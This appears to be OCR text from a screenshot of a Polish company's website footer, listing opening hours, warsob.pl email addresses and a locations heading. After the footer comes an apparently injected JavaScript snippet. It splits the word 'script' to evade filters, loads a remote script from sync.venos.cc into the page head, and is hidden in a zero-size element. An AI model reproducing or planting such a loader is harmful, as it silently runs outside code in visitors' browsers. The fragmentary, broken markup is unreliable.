
Otwarte - Pn-Pt: 9.30 - 15.30
e-mail:
warsob@warsob.pl
e-mail: biuro@warsob.pl
NASZE LOKALIZACJE
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);" height="0px"
width="0px" />